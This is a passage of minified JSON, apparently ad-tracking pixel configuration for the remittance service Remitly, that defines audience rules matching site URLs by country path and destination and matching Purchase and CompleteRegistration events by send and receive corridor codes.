"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorrid